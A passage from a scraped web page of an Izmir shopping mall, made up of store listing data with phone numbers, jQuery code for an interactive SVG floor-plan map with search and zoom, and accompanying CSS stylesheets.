                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PAŞA FIRINI</div><a href=\\\"tel:02324454530\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 445 45 30</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/pasa-firini\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/pasa-firini"
            },
            {
                "id": "K1_store_207",
                "title": "FLYING TIGER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">FLYING TIGER</div><a href=\\\"tel:08504334531\\\" style=\\\"color: #fff; font-size: 16px;\\\">0850 433 45 31</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/flying-tiger\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/flying-tiger"
            },
            {
                "id": "K1_store_147",
                "title": "PİDE BY PİDE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PİDE BY PİDE</div><a href=\\\"tel:02324644235\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 464 42 35</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/pide-by-pide\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/pide-by-pide"
            },
            {
                "id": "K1_store_128",
                "title": "PİDEM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PİDEM</div><a href=\\\"tel:02322738323\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 23</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/pidem\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/pidem"
            },
            {
                "id": "K1_store_142",
                "title": "PLAY BOWLING",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PLAY BOWLING</div><a href=\\\"tel:05336039178\\\" style=\\\"color: #fff; font-size: 16px;\\\">0533 603 91 78</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/play-bowling\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/play-bowling"
            },
            {
                "id": "K1_store_155",
                "title": "PLAYLAND",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PLAYLAND</div><a href=\\\"tel:05309403964\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 940 39 64</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/playland\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/playland"
            },
            {
                "id": "K1_store_212",
                "title": "PUMA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">PUMA</div><a href=\\\"tel:02323740747\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 374 07 47</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/puma\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/puma"
            },
            {
                "id": "K1_store_234",
                "title": "REEDER",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">REEDER</div><a href=\\\"tel:02326834929\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 683 49 29</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/reeder\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/reeder"
            },
            {
                "id": "K1_store_225",
                "title": "ROSSMANN",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ROSSMANN</div><a href=\\\"tel:02322909976\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 290 99 76</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/rossmann\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/rossmann"
            },
            {
                "id": "K1_store_151",
                "title": "SBARRO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SBARRO</div><a href=\\\"tel:05305483449\\\" style=\\\"color: #fff; font-size: 16px;\\\">0530 548 34 49</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/sbarro\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/sbarro"
            },
            {
                "id": "K1_store_233",
                "title": "SHOEBOX",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SHOEBOX</div><a href=\\\"tel:02322904664\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 290 46 64</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/shoebox\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/shoebox"
            },
            {
                "id": "K1_store_213",
                "title": "SKECHERS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SKECHERS</div><a href=\\\"tel:02325022926\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 502 29 26</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/skechers\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/skechers"
            },
            {
                "id": "K1_store_227",
                "title": "SPORTHINK",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SPORTHINK</div><a href=\\\"tel:02324420707\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 442 07 07</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/sporthink\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/sporthink"
            },
            {
                "id": "K1_store_232",
                "title": "SUPPLEMENTLER.COM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">SUPPLEMENTLER.COM</div><a href=\\\"tel:02325020455\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 502 04 55</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/supplementler-com\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/supplementler-com"
            },
            {
                "id": "K1_store_159",
                "title": "TANTUNİZM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TANTUNİZM</div><a href=\\\"tel:02322738289\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 89</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/tantunizm\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/tantunizm"
            },
            {
                "id": "K1_store_141",
                "title": "TAVUK DÜNYASI",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TAVUK DÜNYASI</div><a href=\\\"tel:4448850\\\" style=\\\"color: #fff; font-size: 16px;\\\">444 88 50</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/tavuk-dunyasi\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/tavuk-dunyasi"
            },
            {
                "id": "K1_store_145",
                "title": "TERRA PİZZA",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TERRA PİZZA</div><a href=\\\"tel:02322738273\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 73</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/terra-pizza\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/terra-pizza"
            },
            {
                "id": "K1_store_134",
                "title": "TOYZZ SHOP",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TOYZZ SHOP</div><a href=\\\"tel:02322738242\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 82 42</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/toyzz-shop\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/toyzz-shop"
            },
            {
                "id": "K1_store_205",
                "title": "TUVİD XXL",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TUVİD XXL</div><a href=\\\"tel:02326089888\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 608 98 88</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/tuvid-xxl\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/tuvid-xxl"
            },
            {
                "id": "K1_store_231",
                "title": "VATAN BİLGİSAYAR",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VATAN BİLGİSAYAR</div><a href=\\\"tel:02325034572\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 503 45 72</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/vatan-bilgisayar\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/vatan-bilgisayar"
            },
            {
                "id": "K1_store_230",
                "title": "VICCO",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VICCO</div><a href=\\\"tel:02124425544\\\" style=\\\"color: #fff; font-size: 16px;\\\">0212 442 55 44</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/vicco\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/vicco"
            },
            {
                "id": "K1_store_239",
                "title": "VONGOLE HOT DOG&STREET FOODS",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VONGOLE HOT DOG&STREET FOODS</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/vongole-hot-dogandstreet-foods\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/vongole-hot-dogandstreet-foods"
            }
        ]
    }
];

    $(function () {

        var $searchField = $("input[name='store-search']");
        var $zoomInButtons = $(".zoom-in");
        var $zoomOutButtons = $(".zoom-out");

        var $slidingStoreSearchList = $(".find-list");
        var $storeListContainer = $("ul#floorPlanStoreList");

        var $floorButtons = $("ul.floor-btn-list li a");

        if (language && language === "en") {
            $(".floorplan .nav-tabs li").addClass("en");
        }

        // Initialize MechanicMap
        MechanicMap($);

        var windowHeight = $(window).height();
        var diff = windowHeight > 768 ? 160 : 80;
        var height = windowHeight - diff;

        $(".fpContainer").height(height);

        var svgMapParams = {
            id: "location",
            height: height,
            maxScale: 1,
            animation: {
                debugContainer: false
            },
            cssAnimation: true,
            textOnRect: {
                enabled: true,
                maxFontSize: 48,
                minFontSize: 16,
                fillColor: "#161616"
            },
            selector: "[id^=stores] > *",
            mouseWheel: true,
            zoomToSelected: true,
            fillColor: "#a5dfd3",
            tooltip: {
                enabled: false,
                navigation: false,
                detail: {
                    text: storeDetailText
                }
            },
            data: {
                mapWidth: dimensions['width'],
                mapHeight: dimensions['height'],
                levels: levelsData
            }
        };

        var $svgMap = $("#floor-plan-map");
        var map = $svgMap.svgMap(svgMapParams).data("svg-map");

        $svgMap.on("levelSwitched", function (event, level) {
           // console.log("LEVEL SWITCHED TO:" + level);

            var levelNumber = _.find(levelsData, {"id": level}).no;

            $(".hidden_floor_level").val(level);
            $floorButtons.parent().removeClass("active");
            $floorButtons.filter("[data-floor-no='" + levelNumber + "']").parent().addClass("active");
        });

        $svgMap.on("locationOpened", function (event, location) {
         //   console.log("LOCATION OPEN:", location);
        });

        $svgMap.on("detailClicked", function (event, $elem, locationId) {
         //   console.log("LOCATION OPEN ID:", locationId);

            var store = _.find(stores, function (store) {

                var locations = store.store_locations;
                return _.some(locations, {location_id: locationId});
            });

            if (store) {
             //   console.log("redirect url", "/" + language + "/" + store.store_slug)
                window.location.href = "/" + language + "/stores/" + store.store_slug;
            }

        });

        $svgMap.on("locationClosed", function () {
            // console.log("LOCATION CLOSED");
        });

        $svgMap.on("floorReady", function (event, level) {
        //    console.log("FLOOR READY: " + level);
        });

        $svgMap.on("mapReady", function () {

            if ($('#katman_1').height()===undefined) {
                var setheightofmap=$('#Layer_1').height();
            }
            else  {
                var setheightofmap=$('#katman_1').height();
            }

            setheightofmap=parseInt(setheightofmap)+50;

            $(".svg-map-hovertip").appendTo(".zoom-sec");

            $('.svg-map-element').attr('style', 'height: '+setheightofmap+'px !important');

            // floor plan zoom / move buttons
            $zoomInButtons.click(function (e) {
                e.preventDefault();
                if (map) {
                    map.zoomIn();
                }
            });
            $zoomOutButtons.click(function (e) {
                e.preventDefault();
                if (map) {
                    map.zoomOut();
                }
            });

                            storeClicked('K0_store_112', 'first_floor');
                        // if (selectedStoreId) {
            //     storeClicked(selectedStoreId);
            // }
        });

        $floorButtons.click(function (e) {
            e.preventDefault();

            // $floorButtons.parent().removeClass("active");
            // $(this).parent().addClass("active");
            
            var floor = $(this).data("floor-no");
            map.switchLevelToNumber(floor, true);
        });
        
        function searchInStores(searchText) {
            // return _.filter(stores, store => _.includes(store.store_name.toLowerCase(), searchText.toLowerCase()))
            // console.log('faruk data', _.find(levelsData, {
            //                         id: 'TKegD_pNy'
            //                     }).locations);

            var currentLevel = $(".hidden_floor_level").val();
            // var findLocations = _.find(levelsData, { id: currentLevel }).locations;
            var allLocations = [];

            $.each(levelsData, function(index, level) {
                if (level.locations && level.locations.length > 0) {
                    allLocations = allLocations.concat(level.locations);
                }
            });
            return _.filter(allLocations, store => _.includes(store.title.toLowerCase(), searchText.toLowerCase()))
        }
        
        function storeClicked(storeId, levelId) {
            // var store = _.find(levelsData, {"id": storeId});
            
            // var currentLevel = $(".hidden_floor_level").val();
            // console.log(levelId)
            var findLocations = _.find(levelsData, { id: levelId }).locations;
            // console.log(findLocations)
            var store = _.find(findLocations, {"id": storeId});

            if (!store) {
                console.log('store yok ' + storeId);
                return;
            }

            if (store.id.length > 0) {
                map.showLocation(store.id);


                    $('html, body').animate({
                        scrollTop: $("#"+storeId+"").offset().top-150
                    }, 100);



            }
        }

        function updateResults(searchedStores, storeFilterResults) {
            var filteredStoreIds;
            // var filteredStores = stores;
            var currentLevel = $(".hidden_floor_level").val();
            var filteredStores = _.find(levelsData, { id: currentLevel }).locations;
          //  console.log(filteredStores);

            if (searchedStores) {
                filteredStores = searchedStores;
                // store search returns only id
                filteredStoreIds = filteredStores;
                filteredStoreIds = _.map(filteredStores, "id");
            }else{
                if (storeFilterResults) {
                    filteredStores = storeFilterResults;
                }
                // collect all id's
                filteredStoreIds = _.map(filteredStores, "id");
            }

            // first hide all store elements
            
            var $storeListContainer = $("ul#floorPlanStoreList");
            $storeListContainer.find("li").hide();
            filteredStoreIds.forEach(function (storeId) {
            //    console.log('storeId:' + storeId);
                $storeListContainer.find("li[data-store-id='" + storeId + "']").show();
            });
        }

        function findFloorById(floorId) {
            return _.find(floors, {"_id": floorId});
        }

        function findFloorByFloorNumber(floorNo) {
            return _.find(floors, {"floor_number": floorNo});
        }

        $searchField.on("focus", function () {
            $slidingStoreSearchList.slideDown(200);
        });

        $searchField.on( "keyup", function() {

            var searchText = $(this).val();
            if (searchText && searchText.length > 0) {
                var searchResultData = searchInStores(searchText);
                updateResults(searchResultData);
                // searchInStores(searchText, function (data) {
                //     alert('ready')
                //     if (data && data.result) {
                //         alert(data.result)
                //         // now apply search filter
                //         updateResults(data.result);
                //     }
                //     else {
                //         updateResults();
                //     }
                // });


            }
            else {
                updateResults();
            }
        });

        $(".fp-store-list").click(function () {
            $slidingStoreSearchList.fadeToggle(100);
        });

        $(".store-search-item").click(function (event) {
            event.preventDefault();
            var storeId = $(this).data("store-id");
            var levelId = $(this).data("level-id");
            storeClicked(storeId, levelId);
        });
    });

    var wrap = $("#wrap");

    wrap.on("scroll", function (e) {

        if (this.scrollTop > 105) {
            wrap.addClass("fix-location");
        } else {
            wrap.removeClass("fix-location");
        }
    });

    $(document).click(function(event) {
        var clickedElementId = event.target.className;
        // alert(event.target.className);
        // if (clickedElementId !== 'find-list' && clickedElementId !== 'store-search-item' && clickedElementId !== 'store-link' && clickedElementId !== 'store-search-input' && $('#find-list').is(':visible')) { 
        if (clickedElementId !== 'store-search-input' && $('#find-list').is(':visible')) { 
        $('#find-list').fadeOut(500);
        }
    });
    

</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://izmiroptimum.com/css/main.css
body_size: 1029
content:
:root { --brandcolor1: #67b234 !important; --brandcolor2: #d85677 !important; --brandcolor3: #f3f4fd !important; }

--- FILE ---
content_type: text/css
request_url: https://izmiroptimum.com/floorplan/css/color.css
body_size: 1803
content:
/* Tooltip */
.svg-map-tooltip {
    background-color: #272727;
    /*background-color: #828486;*/
}

.svg-map-tooltip-triangle {
    border-color: #272727 transparent transparent transparent;
    /*border-color: #828486 transparent transparent transparent;*/
}

/* INTERACTIVE ELEMENTS */
/* clickable elements */
.svg-map-not-clickable:not(g),
g.svg-map-not-clickable > * {
    /*fill: #7b8c94 !important;*/
}

.svg-map-not-clickable.svg-map-active:not(g),
g.svg-map-not-clickable.svg-map-active > * {
    /*fill: #b62025 !important;*/
}

g:not(#services) .svg-map-clickable:not(g),
g:not(#services) g.svg-map-clickable > * {
    fill: #ff9f61 !important;
}

/* hovered elements */
g:not(#services) .svg-map-clickable:not(g):hover,
g:not(#services) g.svg-map-clickable:hover > * {
    fill: #ef813d !important;
}

g:not(#services) .svg-map-clickable.svg-map-active:not(g),
g:not(#services) g.svg-map-clickable.svg-map-active > * {
    fill: #ef813d !important;
}

g:not(#services) .svg-map-clickable.svg-map-active.svg-map-navigation-active:not(g),
g:not(#services) g.svg-map-clickable.svg-map-active.svg-map-navigation-active > * {
    /*fill: #466777 !important;*/
}

@keyframes navigation-fill {
    0% {
        /*fill: #466777;*/
        fill: #828486;
    }
    50% {
        /*fill: #b62025;*/
        fill: #ef813d;
    }
    100% {
        /*fill: #466777;*/
        fill: #828486;
    }
}

g#stores > path {
    /*stroke: none;*/
    /*fill: #7b8c94;*/
}

g#shadow > path {
    /*stroke: none;*/
    /*fill: #424242;*/
}

a.circle.walking {
    background-color: #8C3753;
    /*background-color: #3F2B2F;*/
}

a.circle.walking.with-pulse:before {
    border: 2px solid #8C3753;
    /*border: 2px solid #3F2B2F;*/
}

--- FILE ---
content_type: text/css
request_url: https://izmiroptimum.com/floorplan/css/map.css
body_size: 37402
content:
.svg-map-element {
    font-size: 0;
    height: 820px!important;
}

.svg-map-element input,
.svg-map-element button {
    outline: none;
}

/* Preloader & Error */
.svg-map-element.svg-map-loading {
    background: url("../images/loader.gif") no-repeat center;
}

.svg-map-element.svg-map-error {
    background: url("../images/error-icon.png") no-repeat center;
}

.svg-map-element > * {
    opacity: 1;
    transition: opacity 0.6s;
}

.svg-map-element.svg-map-loading > * {
    opacity: 0;
}

/* Map container */
.svg-map-container {
    display: inline-block;
    overflow: hidden;
    position: relative;
    width: 75%;
    height: 100%;
}

:-webkit-full-screen .svg-map-container {
    width: 80%;
}

.svg-map-map {
    position: absolute;
    left: 0;
    top: 0;
    overflow: visible !important;
}

/* Map layer */
.svg-map-layer img {
    width: 100%;
}

.svg-map-layer {
    width: 100%;
    height: 100%;
    position: absolute;
    opacity: 0;
    visibility: hidden;
}

.svg-map-layer.layer-visible {
    opacity: 1;
    visibility: visible;
}

.svg-map-map .svg-map-map-image {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.svg-map-map.svg-map-zoomable .svg-map-map-image {
    cursor: url("../images/openhand.png"), default;
}

.svg-map-map.svg-map-zoomable.svg-map-dragging .svg-map-map-image {
    cursor: url("../images/closedhand.png"), move;
}

/* Pin types */
.svg-map-pin {
    /*background-image: url("../images/pin.png");*/
    /*background-size: 18px 24px;*/
    /*background-repeat: no-repeat;*/
    /*background-position: center;*/
    background: transparent url("../images/pin.png") no-repeat center;
    outline: none !important;
    width: 24px;
    height: 24px;
    margin-top: -24px;
    margin-left: -12px;
    position: absolute;
    font-size: 0;
    -webkit-transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    transition: background-color 0.2s;
}

.svg-map-pin.iconpin {
    background-image: url("../images/pin-large.png");
    background-size: 30px 42px;
    color: #fff;
    font-size: 14px;
    font-weight: normal;
    line-height: 36px;
    text-align: center;
    width: 42px;
    height: 42px;
    margin-top: -42px;
    margin-left: -21px;
}

.svg-map-pin.orange {
    background-image: url("../images/pin-orange.png");
}

.svg-map-pin.yellow {
    background-image: url("../images/pin-yellow.png");
}

.svg-map-pin.green {
    background-image: url("../images/pin-green.png");
}

.svg-map-pin.blue {
    background-image: url("../images/pin-blue.png");
}

.svg-map-pin.purple {
    background-image: url("../images/pin-purple.png");
}

.svg-map-pin.iconpin.orange {
    background-image: url("../images/pin-orange-large.png");
}

.svg-map-pin.iconpin.yellow {
    background-image: url("../images/pin-yellow-large.png");
}

.svg-map-pin.iconpin.green {
    background-image: url("../images/pin-green-large.png");
}

.svg-map-pin.iconpin.blue {
    background-image: url("../images/pin-blue-large.png");
}

.svg-map-pin.iconpin.purple {
    background-image: url("../images/pin-purple-large.png");
}

.svg-map-pin.iconpin.man {
    background-image: url("../images/man.png");
}

.svg-map-pin.circular {
    background-image: none;
    background-color: #288a13;
    border-radius: 6px;
    box-shadow: 0 -2px 0 rgba(0, 0, 0, 0.1) inset;
    width: 12px;
    height: 12px;
    margin-left: -6px;
    margin-top: -6px;
}

.svg-map-pin.circular.black {
    background-image: none;
    background-color: #000;
}

.svg-map-pin.circular.red {
    background-image: none;
    background-color: #ad0909;
}

.svg-map-pin.circle {
    background: none !important;
    border: 2px solid #288a13;
    width: 8px;
    height: 8px;
    margin-left: -6px;
    margin-top: -6px;
}

.svg-map-pin.transparent {
    background-image: none;
    background-color: #288a13;
    border-radius: 10px;
    width: 20px;
    height: 20px;
    margin-left: -10px;
    margin-top: -10px;
    opacity: 0.5 !important;
}

.svg-map-pin.pin-label {
    color: #fff;
    font-size: 9px;
    font-weight: 600;
    text-align: center;
    text-decoration: none;
    line-height: 20px;
}

.svg-map-pin.pin-xs {
    border-radius: 50%;
    margin-left: -5px;
    margin-top: -5px;
    line-height: 15px;
    width: 10px;
    height: 10px;
}

.svg-map-pin.pin-md {
    border-radius: 50%;
    margin-left: -10px;
    margin-top: -10px;
    line-height: 20px;
    width: 20px;
    height: 20px;
}

.svg-map-pin.pin-lg {
    border-radius: 50%;
    margin-left: -15px;
    margin-top: -15px;
    line-height: 30px;
    width: 30px;
    height: 30px;
}

.svg-map-pin.pin-xl {
    border-radius: 50%;
    margin-left: -20px;
    margin-top: -20px;
    line-height: 40px;
    width: 40px;
    height: 40px;
}

/*.svg-map-pin.svg-map-active:before,*/ /* <- uncomment this selector for pulsing active pins */
.svg-map-pin.pin-pulse:before {
    content: '';
    border: 4px solid #288a13;
    border-radius: 30px;
    height: inherit;
    width: inherit;
    top: -4px;
    left: -4px;
    position: absolute;
    animation: pulsate 1.8s ease-out;
    animation-iteration-count: infinite;
    animation-delay: 1s;
    opacity: 0;
    box-sizing: content-box;
}

.svg-map-pin.pin-pulse.red:before {
    border-color: #ad0909;
}

.svg-map-pin.pin-pulse.black:before {
    border-color: #000;
}

@-webkit-keyframes pulsate {
    0% {
        -webkit-transform: scale(1, 1);
        opacity: 0.1;
    }
    25% {
        opacity: 0.6;
    }
    50% {
        -webkit-transform: scale(1.6, 1.6);
        opacity: 0.1;
    }
}

@-webkit-keyframes pulsate2 {
    0% {
        -webkit-transform: scale(1, 1);
        opacity: 0.4;
    }
    25% {
        opacity: 0.8;
    }
    50% {
        -webkit-transform: scale(1.6, 1.6);
        opacity: 0.6;
    }
}

.svg-map-pin.circular.pin-pulse:before {
    animation: pulsate2 1.2s ease-out;
    animation-iteration-count: infinite;
    animation-delay: 0s;
}

.svg-map-pin.pin3 {
    width: 24px;
    height: 24px;
    border-radius: 50% 50% 50% 0;
    background: #288a13;
    margin-left: -12px;
    margin-top: -28.97px;
    transform: rotate(-45deg);
}

.svg-map-pin.pin3:after {
    content: '';
    width: 10px;
    height: 10px;
    margin: 7px 0 0 7px;
    background: rgba(0, 0, 0, 0.2);
    position: absolute;
    border-radius: 50%;
}

/* Tooltip */
.svg-map-tooltip {
    background-color: #272727;
    border-radius: 2px;
    box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
    display: none;
    max-width: 240px;
    min-width: 120px;
    z-index: 10;
    margin-top: -76px;
    padding: 12px;
    position: absolute;
    -webkit-transition: margin 0.1s;
    -moz-transition: margin 0.1s;
    transition: margin 0.1s;
}

.svg-map-tooltip-title {
    color: #fff;
    font-size: 20px;
    font-weight: normal;
    max-height: 66px;
    overflow: hidden;
    width: 100%;
    float: left;
    margin: 10px 0;
    line-height: 20px;
}

.svg-map-tooltip.svg-map-you-are-here-hovertip {
    background-color: #288a13;
}

.svg-map-tooltip-navigation-button {
    width: 150px;
    background: #288a13;
    height: 25px;
    line-height: 25px;
    font-size: 14px;
    margin-bottom: 5px;
    color: #fff;
    display: inline-block;
    margin-top: 10px
}

.svg-map-tooltip-navigation-button.active {
    background: #ad0909;
}

.svg-map-hovertip {
    min-width: 30px;
    padding: 6px 14px;
    pointer-events: none;
    word-break: keep-all;
}

.svg-map-service-hovertip {
    /*width: 150px;*/
}

.svg-map-you-are-here-hovertip {
    /*width: 150px;*/
}

.svg-map-hovertip .svg-map-tooltip-title {
    margin: 0 !important;
    font-size: 16px;
    line-height: 24px;
    text-align: center;
}

.svg-map-bottom .svg-map-tooltip-triangle {
    border-color: transparent transparent #272727 transparent;
    border-width: 0 7px 8px 7px;
    top: 0;
    margin-top: -8px;
}

.svg-map-tooltip-html-content {
    font-size: 14px;
    color: #fff;
}

.svg-map-tooltip-content {
    max-height: 140px;
    width: 100%;
    float: left;
    display: block;
    /* margin-top: 20px; */
    text-align: center;
}

.svg-map-tooltip-landmarkmode {
    margin-top: 0;
}

.svg-map-tooltip-content p {
    margin-top: 10px;
    margin-bottom: 0;
}

.svg-map-tooltip-thumbnail {
    border-radius: 50%;
    float: left;
    width: 48px;
    height: 48px;
    margin-right: 12px;
}

.svg-map-tooltip-description,
.svg-map-tooltip p {
    color: #f1f1f1;
    font-size: 13px;
    line-height: 20px;
}

.svg-map-popup-link {
    background-color: #6CB5F4;
    border-radius: 0;
    color: #fff !important;
    float: right;
    font-size: 14px;
    line-height: 28px;
    padding: 0 10px;
    margin-top: 12px;
    -webkit-transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    transition: background-color 0.2s;
}

.svg-map-popup-link:hover {
    background-color: #888;
}

.svg-map-tooltip img {
    max-width: 100%;
}

.svg-map-tooltip-close {
    background-image: url("../images/close_2.png");
    background-position: center;
    background-repeat: no-repeat;
    background-size: 20px 20px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    position: absolute;
    right: 10px;
    top: 10px;
    padding: 5px;
    width: 20px;
    height: 20px;
    opacity: 0.8;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    transition: opacity 0.2s;
}

.svg-map-tooltip-close:hover {
    opacity: 1.0;
}

.svg-map-tooltip-triangle {
    /* border-color: #272727 transparent transparent transparent;
    border-style: solid;
    border-width: 8px 7px 0 7px;
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-bottom: -8px;
    margin-left: -7px;
    -webkit-transition: left 0.1s;
    -moz-transition: left 0.1s;
    transition: left 0.1s; */
}

.svg-map-you-are-here-hovertip .svg-map-tooltip-triangle {
    border-color: #288a13 transparent transparent transparent;
}

.svg-map-you-are-here-hovertip.svg-map-bottom .svg-map-tooltip-triangle {
    border-color: transparent transparent #288a13 transparent;
}

/* Tooltip down */
.svg-map-tooltip-down .svg-map-tooltip-triangle {
    border-width: 0 7px 8px 7px;
    border-color: transparent transparent #272727 transparent;
    top: 0;
    margin-top: -8px;
}

/* Developer tools */
.svg-map-coordinates {
    background-color: rgba(255, 255, 255, 0.9);
    color: #333;
    position: absolute;
    margin: 10px 10px 10px -80px;
    padding: 4px 6px;
    font-size: 14px;
    top: 0;
    left: 50%;
    pointer-events: none;
}

.svg-map-coordinates code {
    min-width: 20px;
    display: inline-block;
}

/* Responsive layout */
@media all and (max-width: 667px) {
    .svg-map-container,
    .svg-map-sidebar {
        width: 100%;
    }

    .svg-map-tooltip {
        max-width: 240px;
    }
}

/* Retina */
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx) {
    .svg-map-search-clear,
    .svg-map-tooltip-close {
        background-image: url("../images/close%402x.png");
    }

    .svg-map-pin {
        background-image: url("../images/pin%402x.png");
    }

    .svg-map-pin.orange {
        background-image: url("../images/pin-orange%402x.png");
    }

    .svg-map-pin.yellow {
        background-image: url("../images/pin-yellow%402x.png");
    }

    .svg-map-pin.green {
        background-image: url("../images/pin-green%402x.png");
